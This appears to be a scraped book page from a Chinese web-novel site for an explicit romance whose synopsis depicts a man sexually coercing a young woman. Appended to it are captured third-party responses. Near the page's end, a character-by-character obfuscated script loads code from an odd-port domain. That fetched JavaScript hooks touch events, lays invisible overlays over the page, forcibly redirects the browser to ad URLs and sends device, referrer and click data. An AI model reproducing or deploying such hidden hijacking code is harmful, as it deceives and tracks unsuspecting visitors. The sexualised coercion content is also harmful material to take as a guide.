

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jmshuwu.org/shu/70062/
body_size: 4235
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>宛宛（1v1 强取豪夺 he）_全文在线阅读_序和春日小说作品 - 寂寞书屋</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="宛宛（1v1 强取豪夺 he）,宛宛（1v1 强取豪夺 he）在线阅读,宛宛（1v1 强取豪夺 he）全文免费阅读">
    <meta name="description" content="宛宛（1v1 强取豪夺 he）最新完整章节由网友提供。《宛宛（1v1 强取豪夺 he）》是由序和春日创作的高辣小说小说书籍，寂寞书屋提供宛宛（1v1 强取豪夺 he）小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="宛宛（1v1 强取豪夺 he）">
    <meta property="og:description" content=" 林宛第一次见到陈修羽时是在准备逃回家的路上，当时她因为怕被发现自己逃跑而没有注意他。可就是她这幅弱小可怜又无助的样子激起了陈修羽的“性”趣。当林寒提出想让她辅导自己妹妹功课时，陈修羽同意了。林宛本以为陈修羽是个温柔的大哥哥，可当她被他压在身下无休止的操弄后，她才看清他的真面目，简直是个衣冠禽兽！双处，大概就是一个大灰狼掳走小白兔的故事，过去和现在剧情交叉出现（介意勿入）
">
    <meta property="og:image" content="http://www.jmshuwu.org/images/70/70062/70062s.jpg">
    <meta property="og:novel:category" content="高辣小说">
    <meta property="og:novel:author" content="序和春日">
    <meta property="og:novel:book_name" content="宛宛（1v1 强取豪夺 he）">
    <meta property="og:novel:read_url" content="/shu/70062/">
    <meta property="og:url" content="/shu/70062/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2025-08-05 14:30:06">
    <meta property="og:novel:latest_chapter_url" content="/shu/70062/8269797.html">
    <meta property="og:novel:lastest_chapter_name" content="除夕夜（小番外完）">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "宛宛（1v1 强取豪夺 he）",
        "author" : {
        "name" : "序和春日"
      },
      "datePublished" : "2025-08-05 14:30:06",
      "image" : "http://www.jmshuwu.org/images/70/70062/70062s.jpg",
      "description" : " 林宛第一次见到陈修羽时是在准备逃回家的路上，当时她因为怕被发现自己逃跑而没有注意他。可就是她这幅弱小可怜又无助的样子激起了陈修羽的“性”趣。当林寒提出想让她辅导自己妹妹功课时，陈修羽同意了。林宛本以为陈修羽是个温柔的大哥哥，可当她被他压在身下无休止的操弄后，她才看清他的真面目，简直是个衣冠禽兽！双处，大概就是一个大灰狼掳走小白兔的故事，过去和现在剧情交叉出现（介意勿入）
",
      "url" : "/shu/70062/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "寂寞书屋"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="寂寞书屋"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">宛宛（1v1 强取豪夺 he）</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="http://www.jmshuwu.org/images/70/70062/70062s.jpg" data="http://www.jmshuwu.org/static/ss_wap2/nocover.jpg" alt="宛宛（1v1 强取豪夺 he）">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">宛宛（1v1 强取豪夺 he）</p>
                <p class="author">作者：<span><a href="/author/%E5%BA%8F%E5%92%8C%E6%98%A5%E6%97%A5/" class="b" title="序和春日小说全集">序和春日</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="高辣小说小说热门推荐">高辣小说</a></span>
                <p class="time">更新时间：<span>2025-08-05 14:30:06</span></p>
                <p class="newestChapter">最新章节：<span><a href="/shu/70062/8269797.html" class="r">除夕夜（小番外完）</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/shu/70062/4175050.html" style="color: #fff" title="宛宛（1v1 强取豪夺 he）立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/70062/" title="宛宛（1v1 强取豪夺 he）全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('70062','宛宛（1v1 强取豪夺 he）')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 林宛第一次见到陈修羽时是在准备逃回家的路上，当时她因为怕被发现自己逃跑而没有注意他。可就是她这幅弱小可怜又无助的样子激起了陈修羽的“性”趣。当林寒提出想让她辅导自己妹妹功课时，陈修羽同意了。林宛本以为陈修羽是个温柔的大哥哥，可当她被他压在身下无休止的操弄后，她才看清他的真面目，简直是个衣冠禽兽！双处，大概就是一个大灰狼掳走小白兔的故事，过去和现在剧情交叉出现（介意勿入）</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/shu/70062/8269797.html" class="g" title="除夕夜（小番外完）章节阅读">除夕夜（小番外完）</a></li>
                            <li><a href="/shu/70062/8265951.html" class="g" title="小番外除夕夜（微h）章节阅读">小番外除夕夜（微h）</a></li>
                            <li><a href="/shu/70062/8265950.html" class="g" title="补习章节阅读">补习</a></li>
                            <li><a href="/shu/70062/5077475.html" class="g" title="朋友章节阅读">朋友</a></li>
                            <li><a href="/shu/70062/4179028.html" class="g" title="入学章节阅读">入学</a></li>
                            <li><a href="/shu/70062/4175064.html" class="g" title="印象章节阅读">印象</a></li>
                            <li><a href="/shu/70062/4175063.html" class="g" title="小剧场章节阅读">小剧场</a></li>
                            <li><a href="/shu/70062/4175062.html" class="g" title="初见（回忆开启）章节阅读">初见（回忆开启）</a></li>
                            <li><a href="/shu/70062/4175061.html" class="g" title="惩罚（二）h章节阅读">惩罚（二）h</a></li>
                            <li><a href="/shu/70062/4175060.html" class="g" title="惩罚章节阅读">惩罚</a></li>
                            <li><a href="/shu/70062/4175059.html" class="g" title="释怀章节阅读">释怀</a></li>
                            <li><a href="/shu/70062/4175058.html" class="g" title="真相（回忆）章节阅读">真相（回忆）</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/70062/" title="宛宛（1v1 强取豪夺 he）全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>序和春日的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/shu/70062/" class="g">宛宛（1v1 强取豪夺 he）</a></span>/<span>序和春日</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E5%BA%8F%E5%92%8C%E6%98%A5%E6%97%A5/" title="序和春日小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/shu/71081/" title="进入了奇怪游戏之后（nph)"><img class="lazyload" _src="http://www.jmshuwu.org/images/71/71081/71081s.jpg" height="120" width="90" src="http://www.jmshuwu.org/images/71/71081/71081s.jpg" style="display: inline;" alt="进入了奇怪游戏之后（nph)"></a></div>
                            <div class="book_img_name"><a href="/shu/71081/">进入了奇怪游戏之后（nph)</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/shu/91454/" title="出于畏怯【gb 4i 剧情向高H】"><img class="lazyload" _src="http://www.jmshuwu.org/images/91/91454/91454s.jpg" height="120" width="90" src="http://www.jmshuwu.org/images/91/91454/91454s.jpg" style="display: inline;" alt="出于畏怯【gb 4i 剧情向高H】"></a></div>
                            <div class="book_img_name"><a href="/shu/91454/">出于畏怯【gb 4i 剧情向高H】</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/shu/92730/" title="谋臣"><img class="lazyload" _src="http://www.jmshuwu.org/images/92/92730/92730s.jpg" height="120" width="90" src="http://www.jmshuwu.org/images/92/92730/92730s.jpg" style="display: inline;" alt="谋臣"></a></div>
                            <div class="book_img_name"><a href="/shu/92730/">谋臣</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1920tc.79ddtj.com:8004/d/6476?t=0.9487481178501627
body_size: 1133
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"gs00{=\"JF6^Y\"g}1K{{@K1sQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0n\\\/@Q}Q}}}QonnmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}Q@0F(m1QffFCm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q@0F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/:}mRhL15{LQm((g@0@o\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://196476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 16080
content:
function a0_0x4934(_0x431610,_0x3516c1){_0x431610=_0x431610-0xea;var _0x3b9104=a0_0x3b91();var _0x4934ed=_0x3b9104[_0x431610];return _0x4934ed;}(function(_0x19158c,_0x1d005c){var _0x5b1eca=a0_0x4934,_0x1728f1=_0x19158c();while(!![]){try{var _0x9d7645=-parseInt(_0x5b1eca(0x102))/0x1*(parseInt(_0x5b1eca(0xfd))/0x2)+parseInt(_0x5b1eca(0xf5))/0x3+-parseInt(_0x5b1eca(0xee))/0x4+parseInt(_0x5b1eca(0xf1))/0x5+-parseInt(_0x5b1eca(0xfb))/0x6+parseInt(_0x5b1eca(0xf0))/0x7+parseInt(_0x5b1eca(0xf2))/0x8*(-parseInt(_0x5b1eca(0xf8))/0x9);if(_0x9d7645===_0x1d005c)break;else _0x1728f1['push'](_0x1728f1['shift']());}catch(_0x38d604){_0x1728f1['push'](_0x1728f1['shift']());}}}(a0_0x3b91,0x22c29));function laiteEvent(_0x5775d6,_0x4516db){var _0x5d3962=a0_0x4934,_0x15a069={'uhneM':function(_0x3dfb9e,_0x24ee13){return _0x3dfb9e==_0x24ee13;},'NKvup':function(_0x8d12ed,_0x1c04a7){return _0x8d12ed<_0x1c04a7;},'azpYS':_0x5d3962(0x10f),'KUaqB':function(_0x33bc46,_0xf6977c){return _0x33bc46+_0xf6977c;},'IUKah':'hidden','fMkmB':function(_0x127a92,_0x1111ec){return _0x127a92<_0x1111ec;},'hnOmi':function(_0x8c680f,_0xcb69f4){return _0x8c680f-_0xcb69f4;},'wMUeI':function(_0x583e94,_0xd3bfdd){return _0x583e94<_0xd3bfdd;},'EZXTJ':function(_0x2c9cf1,_0x4db25a){return _0x2c9cf1+_0x4db25a;},'NiJhY':function(_0x5f0ab3,_0x1220d0){return _0x5f0ab3+_0x1220d0;},'csvuz':function(_0x494035,_0x4a7ba7){return _0x494035==_0x4a7ba7;},'JIqvZ':function(_0xd7a4b3,_0x7022ca){return _0xd7a4b3<_0x7022ca;},'VdVUP':function(_0x22aa8f,_0x58d5b0){return _0x22aa8f<_0x58d5b0;},'DGGtF':function(_0x4e3eb7,_0x41c9a0){return _0x4e3eb7>=_0x41c9a0;},'pojrN':function(_0x4b9555,_0x3652fd){return _0x4b9555>_0x3652fd;},'fmulk':function(_0x305b24,_0x31627d){return _0x305b24>_0x31627d;},'RxSoU':function(_0x2c5e58,_0x1b0854){return _0x2c5e58<_0x1b0854;},'fdpjp':function(_0x5045ee,_0x52ae31){return _0x5045ee-_0x52ae31;},'mFCgJ':_0x5d3962(0xea),'flslc':_0x5d3962(0xf9)};window[_0x5d3962(0xeb)](_0x15a069[_0x5d3962(0x10d)],function(){var _0x576380=_0x5d3962,_0x30e29d=(event||window[_0x576380(0xfc)])[_0x576380(0x103)][0x0][_0x576380(0x10b)];if(_0x15a069[_0x576380(0xff)]('1',_0x4516db[_0x576380(0x101)])){if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x4516db['height']))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xec)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x3c4989){_0x5775d6[_0x576380(0x105)](_0x3c4989);}else{if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x15a069[_0x576380(0x110)](_0x4516db[_0x576380(0x108)],_0x4516db[_0x576380(0xf4)]+0x5)))try{_0x5775d6['gtop']()>=0xa&&(_0x4516db['type']=_0x15a069[_0x576380(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x2eb35c){_0x5775d6[_0x576380(0x105)](_0x2eb35c);}}}else{var _0x31e7cd=_0x5775d6[_0x576380(0x104)]();if(_0x15a069[_0x576380(0xf7)](_0x15a069[_0x576380(0x100)](_0x31e7cd,_0x30e29d),_0x4516db[_0x576380(0x108)]))try{_0x4516db[_0x576380(0x109)]=_0x576380(0x10f),_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x28b82f){_0x5775d6[_0x576380(0x105)](_0x28b82f);}else{if(_0x15a069[_0x576380(0x10a)](_0x31e7cd-_0x30e29d,_0x15a069[_0x576380(0x107)](_0x4516db[_0x576380(0x108)],_0x15a069[_0x576380(0xef)](_0x4516db['hiheight'],0x5))))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xf6)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x1d93c3){_0x5775d6['catch'](_0x1d93c3);}}}}),window['addEventListener'](_0x15a069[_0x5d3962(0xfa)],function(){var _0x543f37=_0x5d3962,_0x564167=(event||window[_0x543f37(0xfc)])[_0x543f37(0x10c)][0x0][_0x543f37(0x10b)];if(_0x15a069[_0x543f37(0x106)]('1',_0x4516db[_0x543f37(0x101)])){if(_0x15a069['JIqvZ'](_0x564167,_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x543f37(0x10f),_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5830f1){_0x5775d6[_0x543f37(0x105)](_0x5830f1);}else{if(_0x15a069['VdVUP'](_0x564167,_0x4516db[_0x543f37(0x108)]+0.85*_0x4516db[_0x543f37(0xf4)]))try{_0x15a069[_0x543f37(0xed)](_0x5775d6['gtop'](),0xa)&&(_0x4516db['type']=_0x15a069[_0x543f37(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x4bb8e3){_0x5775d6['catch'](_0x4bb8e3);}}}else{var _0x496621=_0x5775d6[_0x543f37(0x104)]();if(_0x15a069['pojrN'](_0x496621,0x0)&&_0x15a069['fmulk'](_0x564167,0x0)){if(_0x15a069['RxSoU'](_0x15a069[_0x543f37(0x100)](_0x496621,_0x564167),_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x15a069['azpYS'],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5a61d7){_0x5775d6[_0x543f37(0x105)](_0x5a61d7);}else{if(_0x15a069[_0x543f37(0x10e)](_0x496621,_0x564167)<_0x15a069[_0x543f37(0x107)](_0x4516db['height'],0.85*_0x4516db['hiheight']))try{_0x4516db[_0x543f37(0x109)]=_0x15a069[_0x543f37(0xf6)],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x108b37){_0x5775d6['catch'](_0x108b37);}}}}});}function a0_0x3b91(){var _0x3142f0=['ginHei','catch','csvuz','EZXTJ','height','type','wMUeI','clientY','changedTouches','mFCgJ','fdpjp','good','KUaqB','touchstart','addEventListener','azpYS','DGGtF','374968GCyKfV','NiJhY','1860453nXyCZs','1404270xpwqJB','1154416mPZYku','NKvup','hiheight','550800GkgVGY','IUKah','fMkmB','18gTOOTB','touchend','flslc','17346FHceQH','event','405238rABOBB','open','uhneM','hnOmi','position','1PUAznY','touches'];a0_0x3b91=function(){return _0x3142f0;};return a0_0x3b91();}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )lt_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='lt_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+d+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+d+'&target=1':(window.location.href=e.purl+d+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+d+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+d+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; color: #fffcfc; border:2px solid #ea4335; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=g,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=m,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+o+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var 